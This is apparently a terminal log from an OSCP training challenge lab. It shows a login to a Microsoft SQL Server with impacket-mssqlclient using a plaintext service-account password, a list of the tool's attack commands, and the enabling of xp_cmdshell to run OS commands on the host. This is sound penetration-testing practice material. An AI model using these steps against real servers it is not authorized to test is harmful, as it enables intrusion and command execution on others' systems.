 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/05_OSCP-B]
└─$ impacket-mssqlclient sql_svc:Dolphin1@10.10.69.148 -windows-auth
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (OSCP\sql_svc  dbo@master)> help
lcd {path}                 - changes the current local directory to {path}
exit                       - terminates the server process (and this session)
enable_xp_cmdshell         - you know what it means
disable_xp_cmdshell        - you know what it means
enum_db                    - enum databases
enum_links                 - enum linked servers
enum_impersonate           - check logins that can be impersonated
enum_logins                - enum login users
enum_users                 - enum current db users
enum_owner                 - enum db owner
exec_as_user {user}        - impersonate with execute as user
exec_as_login {login}      - impersonate with execute as login
xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
xp_dirtree {path}          - executes xp_dirtree on the path
sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
use_link {link}            - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd}                    - executes a local shell cmd
upload {from} {to}         - uploads file {from} to the SQLServer host {to}
download {from} {to}       - downloads file from the SQLServer host {from} to {to}
show_query                 - show query
mask_query                 - mask query
SQL (OSCP\sql_svc  dbo@master)> enable_xp_cmdshell
INFO(MS02\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(MS02\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (OSCP\sql_svc  dbo@master)> xp_cmdshell whoami
output
---------------------------
nt service\mssql$sqlexpress
NULL
SQL (OSCP\sql_svc  dbo@master)>